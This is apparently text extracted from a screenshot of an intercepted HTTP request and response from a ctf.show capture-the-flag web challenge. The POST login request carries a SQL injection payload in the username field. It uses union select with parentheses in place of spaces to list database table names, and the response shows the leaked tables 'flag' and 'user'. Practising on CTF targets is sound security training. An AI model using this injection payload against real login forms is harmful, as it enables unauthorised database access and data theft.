 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f97b7e6d-8ba3-4048-9c6f-f32f7252aa2f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 146
12
13 username=
admin'or(1=1)union(select(1),(select(group_concat(table_name))from(information_schema.tables)where(t
able_schema='web2')),3)#&password=123
Response
Pretty Raw Hex Render
ctf.show_web6
欢迎你，ctfshow欢迎你，flag,user
用户名:
密 码:
登陆